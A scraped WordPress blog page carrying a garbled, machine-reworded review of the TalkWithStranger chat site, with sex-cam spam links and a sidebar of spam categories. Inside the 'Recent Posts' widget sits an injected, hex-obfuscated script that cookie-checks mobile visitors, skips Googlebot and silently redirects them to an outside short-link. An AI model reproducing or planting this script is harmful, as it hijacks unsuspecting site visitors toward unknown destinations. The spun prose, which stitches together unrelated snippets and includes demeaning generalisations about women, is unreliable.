<li>Choose the photographs the place you’re smiling, and the place your flaws, if any, aren’t seen.</li>
</ul>
<p>In different phrases, this relationship website makes it potential to contemplate individuals in its place of the web site alone. We have already got a formidable itemizing of neighbors benefit from every immediate of my private sign on. You will solely ought to depend on what the opposite explicit person is telling you. Good factor, most prospects keep away from contact with minor as evident in some chat conversations we now have collected. A explicit individual immediately left the chat after discovering out that he was talking to a 15-year-old female.</p>
<p>In order to finish the sign-up process, please click the affirmation link. There is even room for searching for actual love on Talkwithstranger. While it’s not fairly as handy as an actual app, you’ll positively still have the power to entry and work together with the positioning on your phone. Please contact Britt McGowan at for inclusion on this guide.</p>
<h2>Litelink At Customer Service Contacts</h2>
<p>Later on we observe my favorite very first three months with anyone I’ve got here throughout for this relationship web site. Like completely different some other daters, in so far as I analysis inside their testimonials, an enormous amount of meets is not going to be bombing easy account. But this particular individual, i came all through amongst additional plan, obtained acutely distinctive and appeared acceptable to your requirements.</p>
<h3>Social</h3>
<p>They are chiefly about no accomplishments in a relationship. Okay, I advise you to cease establishing these castles throughout the air. Folks need exceedingly cautious any time getting other folks <a href="https://mysexcams.net/">sex cams online</a> utilizing the net. You don&#8217;t require a registration to start particular person, one-on-one chats with strangers.</p>
<p>Register and sign in to block users and keep away from seeing their posts. Yes, we&#8217;ve some overcrowding and visitors, however the climate and entry to issues are world-class. This attracts individuals to our state, and tons <a href="https://mysexcams.net/">mysexcams</a> of these individuals are from different states who actually need to expertise life and how it could be lived. If you do not receive a affirmation e-mail, please examine your spam folder.</p>
<h3>Share The Company&#8217;s Score</h3>
<p>I even have seen some very professional, intelligent and good trying ladies get divorced because their husbands were unbelievably abusive. You would suppose that a few of these guys grew up in the 50s. And women who&#8217;re on the second time around have learned a lot of classes about managing relationship and expectations, i.e. they&#8217;ve grown up lots. It’s additionally close that i could assembly people who happen to reside one or two hours off from myself. It is feasible to meet every without touring, and is way less complicated for making a session. I presently have our perspective on some customers and phrases them. We do not know what might happen subsequent, nonetheless it sounds guaranteeing in the interim.</p>
<p>Yes, this on-line chat service is legit, and you may inform just by the kinds of conversations taking place that these are real people and not bots. This guide will provide analysis and writing suggestions to help students full a literature review project. You are destined to be an older single man who constantly complains in regards to the lack of single ladies. They have every thing (money, a house, and so forth.) but don&#8217;t have a family, in order that they spend their time and money doing fairly pointless issues. It&#8217;s a good life plan, as when you wait too lengthy, you run into fertility points or birth defect issues. You&#8217;re going to seek out very few high-quality, single women in their thirties.</p>
<h2>When Do Girls Hook Up About Dating Sites?</h2>
<p>I adore speaking because it provides  me personally with data, speaking about sexual exercise, human nature, the current matchmaking stage, and so forth. No matter what getting our share of weirdoes on this website, I’ve discovered it helpful. You’re here since you wished to learn our TalkWithStranger reviews.</p>
<p>Choose the images the place you’re smiling, and the place your flaws, if any, aren’t seen. Use as many possibilities as you in all probability can as a result of the variety of profile photographs is limitless on TalkWithStranger. If you obtain a message from a stranger about payment companies, be happy to approach buyer help. Aside from the desktop model of TalkWithStranger, you probably can download the cell app for Android. It isn’t inferior to the website online when it comes to capabilities, with one distinction being, it works so much quicker. We verify all real customer reviews and show the number of approved and rejected reviews. All pretend or false reviews are excluded from the Reviews Score.</p>
<p>Unauthorized sharing of personal info of one other person/forum poster. The problem is that you lack perception into your personal character. Likely to result in an web bride from a poor Asian country some time sooner or later.</p>
<h3>Merge Threads</h3>
<p>The registration course of just isn&#8217;t going to take higher than 5 minutes, and member-only must have a valid email sort out to create the account. At the moment, we talk about, and likewise this function is definitely helpful. It’s like a wild playing cards when you cannot witness oneself these days.</p>
<p>But we like the same comedians, being outdoor, music and share the identical political views. You might end up having to go to antique shops or having to skip going to a bar for the large MMA struggle. Third, all ladies will lose hotness at a really speedy rate of their late 30s. It is a lot better to look for ladies who like to stay in form. You can be stunned how sh#tty guys can be after they get married.</p>
<p>It isn’t good or unhealthy, some individuals select to look out matches by themselves particularly if they have a lot of free time. Private photographs are additionally allowed to intrigue completely different members even more. A a half of your pictures may be saved non-public for chosen matches solely, so they’ll be motivated to talk.</p>
<p>From our experience this could indicate that the business is trustworthy and popular amongst folks. Second, you have to determine what you really need in a relationship and what compromises you might be willing to make. Relationships are nothing greater than the power of two folks to make compromises so that they will get pleasure from what interests they do share.</p>
<p>Our user provided the above reviews and feedback towards Coincrack, and they have been revealed as-is. There isn&#8217;t any amount of money that an organization pays to have their reviews or complaints manipulated, and we will not erase the Coincrack reviews at any value. Specialist on niche subcultures chosen by the youth, personal trainer for vanity enhance and protected sex tourism. The matching algorithm on TalkWithStranger is computerized.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on">Published <time class="entry-date published updated" datetime="2022-07-01T14:14:47+00:00">July 1, 2022</time></span><span class="byline">By <a href="https://gpcpetro.com/index.php/author/admin/" rel="author">admin</a></span></div><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://gpcpetro.com/index.php/category/uncategorized/" rel="category tag">Uncategorized</a> </span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-2573 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://gpcpetro.com/index.php/2022/07/01/10-greatest-chat-room-apps-for-android-2022-3/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Previous post</p><p class="post-title">10 Greatest Chat Room Apps For Android 2022</p></a></div><div class="nav-next"><a href="https://gpcpetro.com/index.php/2022/07/01/quick-flirting-evaluate-april-2022/" rel="next"><p class="meta-nav">Next post<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">Quick Flirting Evaluate April 2022</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="block-3" class="widget widget_block">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Recent Posts</h2>



<script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x66\x6a\x36\x74\x33","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a href="https://gpcpetro.com/index.php/2026/02/03/mastering-stress-testing-essential-strategies-for-4/">Mastering stress testing Essential strategies for software resilience</a></li>
<li><a href="https://gpcpetro.com/index.php/2026/02/03/luck-versus-skill-what-really-drives-success-in-2/">Luck versus skill What really drives success in gambling</a></li>
<li><a href="https://gpcpetro.com/index.php/2026/02/03/understanding-responsible-gambling-essential-tips-6/">Understanding responsible gambling essential tips for a mindful experience</a></li>
<li><a href="https://gpcpetro.com/index.php/2026/02/03/gambling-psixologiyasi-o-yinlarni-boshqarishning/">Gambling psixologiyasi o&#8217;yinlarni boshqarishning sirlarini ochish</a></li>
<li><a href="https://gpcpetro.com/index.php/2026/02/02/estrategias-efectivas-para-triunfar-en-el-juego-de-2/">Estrategias efectivas para triunfar en el juego de azar</a></li>
</ul></div></div>
</section><section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://gpcpetro.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Search</button></div></form></section><section id="block-6" class="widget widget_block">
<div class="wp-container-2 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Categories</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-185"><a href="https://gpcpetro.com/index.php/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://gpcpetro.com/index.php/category/1/">1</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://gpcpetro.com/index.php/category/10/">10</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://gpcpetro.com/index.php/category/6/">6</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://gpcpetro.com/index.php/category/a16z-generative-ai-2/">a16z generative ai</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://gpcpetro.com/index.php/category/adult-sex-chat/">Adult Sex Chat</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://gpcpetro.com/index.php/category/bahsegel-2/">Bahsegel</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://gpcpetro.com/index.php/category/beautiful-women/">beautiful women</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://gpcpetro.com/index.php/category/best-asian-women/">best asian women</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://gpcpetro.com/index.php/category/best-dating-sites/">best dating sites</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://gpcpetro.com/index.php/category/best-dating-sites-for-over-40/">best dating sites for over 40</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://gpcpetro.com/index.php/category/bitcoin-news/">Bitcoin News</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://gpcpetro.com/index.php/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://gpcpetro.com/index.php/category/bookkeeping/">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://gpcpetro.com/index.php/category/brides/">brides</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://gpcpetro.com/index.php/category/brides-for-sale/">brides for sale</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://gpcpetro.com/index.php/category/casino/">Casino</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://gpcpetro.com/index.php/category/casino-online-austria/">Casino Online Austria</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://gpcpetro.com/index.php/category/casinos/">Casinos</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://gpcpetro.com/index.php/category/cheese/">cheese</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://gpcpetro.com/index.php/category/chinese-bride/">chinese bride</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://gpcpetro.com/index.php/category/consulting-services-in-the-uae-2/">Consulting services in the UAE</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://gpcpetro.com/index.php/category/crypto-trading/">Crypto Trading</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://gpcpetro.com/index.php/category/dating-latina-woman/">dating latina woman</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://gpcpetro.com/index.php/category/dating-sites/">dating sites</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://gpcpetro.com/index.php/category/dating-tips/">Dating Tips</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://gpcpetro.com/index.php/category/dating-woman/">dating woman</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://gpcpetro.com/index.php/category/dating-women/">dating women</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://gpcpetro.com/index.php/category/dec-bh-common/">dec_bh_common</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://gpcpetro.com/index.php/category/dec-pb-common/">dec_pb_common</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://gpcpetro.com/index.php/category/echt-geld-online-casinos/">Echt Geld Online Casinos</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://gpcpetro.com/index.php/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://gpcpetro.com/index.php/category/family/">family</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://gpcpetro.com/index.php/category/fintech-2/">FinTech</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://gpcpetro.com/index.php/category/foreign-women/">foreign women</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://gpcpetro.com/index.php/category/forex-education-5/">Forex Education</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://gpcpetro.com/index.php/category/forex-news/">Forex News</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://gpcpetro.com/index.php/category/forex-reviews/">Forex Reviews</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://gpcpetro.com/index.php/category/games/">Games</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://gpcpetro.com/index.php/category/giochi1/">giochi1</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://gpcpetro.com/index.php/category/hookup-friend-finder/">Hookup Friend Finder</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://gpcpetro.com/index.php/category/hookup-online/">Hookup Online</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://gpcpetro.com/index.php/category/interracial-dating/">interracial dating</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://gpcpetro.com/index.php/category/japanese-women/">japanese women</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://gpcpetro.com/index.php/category/jeux/">Jeux</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://gpcpetro.com/index.php/category/jeux1/">jeux1</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://gpcpetro.com/index.php/category/jeuz/">jeuz</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://gpcpetro.com/index.php/category/judi-online/" title="Judi Online">Judi Online</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://gpcpetro.com/index.php/category/judi-slot/" title="Judi Slot">Judi Slot</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://gpcpetro.com/index.php/category/latin-women/">latin women</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://gpcpetro.com/index.php/category/legalni-bukmacherzy-2022/">legalni bukmacherzy 2022</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://gpcpetro.com/index.php/category/legalny-bukmacher-w-polsce/">legalny bukmacher w polsce</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://gpcpetro.com/index.php/category/love/">love</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://gpcpetro.com/index.php/category/mail-order-bride/">mail order bride</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://gpcpetro.com/index.php/category/mail-order-brides/">mail order brides</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://gpcpetro.com/index.php/category/mail-order-wife/">mail order wife</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://gpcpetro.com/index.php/category/management/" title="management">management</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://gpcpetro.com/index.php/category/missing-dll-files-3/">Missing Dll Files</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://gpcpetro.com/index.php/category/news/">News</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://gpcpetro.com/index.php/category/nlp-news/">NLP News</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://gpcpetro.com/index.php/category/nov-hitech-advisor-com-upd/">nov_hitech-advisor.com_upd</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://gpcpetro.com/index.php/category/nov-pb-chez-monia-com/">nov_pb_chez-monia.com</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://gpcpetro.com/index.php/category/nov2/">nov2</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://gpcpetro.com/index.php/category/nov5/">nov5</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://gpcpetro.com/index.php/category/nov6/">nov6</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://gpcpetro.com/index.php/category/online-casino/">Online Casino</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://gpcpetro.com/index.php/category/online-casino-3/">Online Casino</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://gpcpetro.com/index.php/category/online-casino-4/">Online Casino</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://gpcpetro.com/index.php/category/online-casinos-greece/">Online casinos Greece</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://gpcpetro.com/index.php/category/online-casinos-met-echt-geld/">Online Casinos met Echt Geld</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://gpcpetro.com/index.php/category/online-casinos-osterreich/">Online Casinos Österreich</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://gpcpetro.com/index.php/category/online-hookup-sites/">online hookup sites</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://gpcpetro.com/index.php/category/online-kasina/">Online Kasina</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://gpcpetro.com/index.php/category/open-dll-files/">Open Dll Files</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://gpcpetro.com/index.php/category/payday-loans/">Payday Loans</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://gpcpetro.com/index.php/category/post/">Post</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://gpcpetro.com/index.php/category/public/">Public</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://gpcpetro.com/index.php/category/real-hookup-sites/">real hookup sites</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://gpcpetro.com/index.php/category/resources/">Resources</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://gpcpetro.com/index.php/category/romanian-online-casinos/">Romanian online casinos</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://gpcpetro.com/index.php/category/sex/">Sex</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://gpcpetro.com/index.php/category/sex-chat-sites/">sex chat sites</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://gpcpetro.com/index.php/category/sex-websites/">sex websites</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://gpcpetro.com/index.php/category/slot-online/" title="Slot Online">Slot Online</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://gpcpetro.com/index.php/category/slot88/" title="Slot88">Slot88</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://gpcpetro.com/index.php/category/sober-living/">Sober living</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://gpcpetro.com/index.php/category/spellen/">Spellen</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://gpcpetro.com/index.php/category/superbet-italy/">Superbet Italy</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://gpcpetro.com/index.php/category/test/">test</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://gpcpetro.com/index.php/category/top-chinese-dating-site/">top chinese dating site</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://gpcpetro.com/index.php/category/top-online-casinos/">TOP Online Casinos</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://gpcpetro.com/index.php/category/top-sex-sites/">top sex sites</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://gpcpetro.com/index.php/category/tophookupdatingsites-net-top-hookup-dating-sites/">tophookupdatingsites.net top hookup dating sites</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://gpcpetro.com/index.php/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://gpcpetro.com/index.php/category/unwanted-ads-removal/">Unwanted Ads Removal</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://gpcpetro.com/index.php/category/wealthy-dating-sites/">wealthy dating sites</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://gpcpetro.com/index.php/category/what-is-nlp/">What is NLP?</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://gpcpetro.com/index.php/category/women-dating/">women dating</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://gpcpetro.com/index.php/category/women-for-marriage/">women for marriage</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://gpcpetro.com/index.php/category/writing-and-speaking/" title="writing and speaking">writing and speaking</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://gpcpetro.com/index.php/category/novosti-kriptovaljut/">Новости Криптовалют</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://gpcpetro.com/index.php/category/novosti-foreks/">Новости Форекс</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://gpcpetro.com/index.php/category/finteh/">Финтех</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://gpcpetro.com/index.php/category/foreks-brokery/">Форекс Брокеры</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://gpcpetro.com/index.php/category/page/">おすすめのオンラインカジノ</a>
</li>
</ul></div></div>
</section><section id="block-5" class="widget widget_block">
<div class="wp-container-3 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Archives</h2>


<ul class=" wp-block-archives-list wp-block-archives">	<li><a href='https://gpcpetro.com/index.php/2026/02/'>February 2026</a></li>
	<li><a href='https://gpcpetro.com/index.php/2026/01/'>January 2026</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/12/'>December 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/11/'>November 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/10/'>October 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/09/'>September 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/08/'>August 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/07/'>July 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/06/'>June 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/05/'>May 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/04/'>April 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/03/'>March 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/02/'>February 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/01/'>January 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/12/'>December 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/11/'>November 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/10/'>October 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/09/'>September 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/07/'>July 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/06/'>June 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/05/'>May 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/04/'>April 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/03/'>March 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/02/'>February 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/01/'>January 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/12/'>December 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/11/'>November 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/10/'>October 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/09/'>September 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/08/'>August 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/07/'>July 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/06/'>June 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/05/'>May 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/04/'>April 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/03/'>March 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/02/'>February 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/01/'>January 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/11/'>November 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/10/'>October 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/07/'>July 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/06/'>June 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/05/'>May 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/04/'>April 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/03/'>March 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/02/'>February 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/01/'>January 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2021/12/'>December 2021</a></li>
	<li><a href='https://gpcpetro.com/index.php/2021/11/'>November 2021</a></li>
	<li><a href='https://gpcpetro.com/index.php/2021/10/'>October 2021</a></li>
	<li><a href='https://gpcpetro.com/index.php/2020/12/'>December 2020</a></li>
	<li><a href='https://gpcpetro.com/index.php/2019/10/'>October 2019</a></li>
</ul></div></div>
</section><section id="block-4" class="widget widget_block">
<div class="wp-container-4 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Recent Comments</h2>


<ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://wordpress.org/">A WordPress Commenter</a> on <a class="wp-block-latest-comments__comment-link" href="https://gpcpetro.com/index.php/2022/04/27/hello-world/#comment-1">Hello world!</a></footer></article></li></ol></div></div>
